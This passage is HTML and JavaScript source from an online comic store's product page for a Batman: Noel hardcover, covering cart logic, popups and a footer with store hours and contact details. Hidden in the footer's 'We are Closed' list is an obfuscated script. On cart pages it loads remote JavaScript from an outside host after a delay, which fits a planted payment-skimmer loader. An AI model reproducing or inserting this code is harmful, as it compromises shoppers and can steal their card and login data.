        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

                            <span id="lblmaxlimitmessage">At the managers discretion, some items are limited to 1 per customer. Contact the store to confirm multiple issues are allowed before continuing</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"Batman Noel Hardcover" , "description":"Inspired by Charles Dickens’s immortal classic A Christmas Carol, Batman: Noel takes the Dark Knight on a journey into his own past, present, and future as he battles villains from campy 1960s rivals to dark modern menaces. While Batman fights for his soul in a frozen Gotham landscape, his supporting cast take up recognizable roles analogous to Dickens’s original holiday tale. Written and drawn by comic book superstar Lee Bermejo (Batman: Damned), Batman: Noel offers a beautiful and unexpected retelling of a beloved classic.", "url":"https://stores.comichub.com/comic_realms/Product/batman-noel-hardcover","image":"https://comichub.blob.core.windows.net/low/6548213a-2ca7-4837-8b9c-c4781f2cc200.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 19.99","availability":"https://schema.org/InStock"},"category":"Graphic Novels (Hardcover)"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "False";
        var Type = "0";
        var maxlimitItemQty = parseInt("0");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/comic_realms/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = '6548213a-2ca7-4837-8b9c-c4781f2cc200';
                var Qty = Total;
                var Price = '19.99';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/comic_realms/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/comic_realms/SignIn?returnurl=products/batman-noel-hardcover" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/comic_realms/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Monday - Saturday 11 am to 6 pm
	<ul>
	</ul>
	</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p>
<ul>
	<li>Sunday</li>
</ul>
<script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:orders@comicrealms.com" aria-label="Official Email">
                                            orders@comicrealms.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+701-751-4540" aria-label="Phone">  +701-751-4540 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/comicrealms/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                

                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/channel/UCne6FhqAi1I0lbp2uGLh6kw/featured?view_as=subscriber" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/comic_realms/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    106 N Mandan Street

                                    <br>Bismarck ,58501<br>North Dakota

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Comic+Realms/@46.8058057,-100.7928869,17z/data=!4m13!1m7!3m6!1s0x52d7836b72840291:0x768b03141f0c42b8!2s106+N+Mandan+St,+Bismarck,+ND+58501,+USA!3b1!8m2!3d46.8057763!4d-100.7925114!3m4!1s0x52d7836b72840291:0x481fd843cb76a10c!8m2!3d46.8057763!4d-100.7925114" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/71e13886-b208-4373-8f0b-2ef2dcf3e3f4/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/71e13886-b208-4373-8f0b-2ef2dcf3e3f4/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/71e13886-b208-4373-8f0b-2ef2dcf3e3f4/LocationGoogalMap.png" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/71e13886-b208-4373-8f0b-2ef2dcf3e3f4/LocationGoogalMap.png" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/71e13886-b208-4373-8f0b-2ef2dcf3e3f4/LocationGoogalMap.png" alt="Comic Realms Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Comic Realms Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Comic Realms Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Comic Realms Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("71e13886-b208-4373-8f0b-2ef2dcf3e3f4")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/comic_realms/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/comic_realms/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/comic_realms/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/comic_realms/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = '71e13886-b208-4373-8f0b-2ef2dcf3e3f4';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/comic_realms/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("71e13886-b208-4373-8f0b-2ef2dcf3e3f4");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/comic_realms/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/comic_realms/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/comic_realms"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("comic_realms" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/comic_realms/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/comic_realms/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = '71e13886-b208-4373-8f0b-2ef2dcf3e3f4';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




